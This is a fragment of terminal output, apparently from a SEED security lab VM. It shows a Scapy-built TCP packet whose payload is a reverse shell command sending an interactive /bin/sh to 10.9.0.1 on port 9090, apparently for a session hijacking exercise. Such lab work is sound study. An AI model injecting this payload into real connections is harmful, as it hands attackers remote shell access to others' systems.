 seed@VM: ~
7545267      (0)
dataofs    : BitField  (4 bits)                  = Non
e            (None)
reserved   : BitField  (3 bits)                  = 0
             (0)
flags      : FlagsField  (9 bits)                = <Fl
ag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 819
2            (8192)
chksum     : XShortField                         = Non
e            (None)
urgptr     : ShortField                          = 0
             (0)
options    : TCPOptionsField                     = []
             (b'')
--
load       : StrField                            = b'\
n/bin/sh -i > /dev/tcp/10.9.0.1/9090 <&1 2>&1 \n' (b''
)
root@VM:/volumes#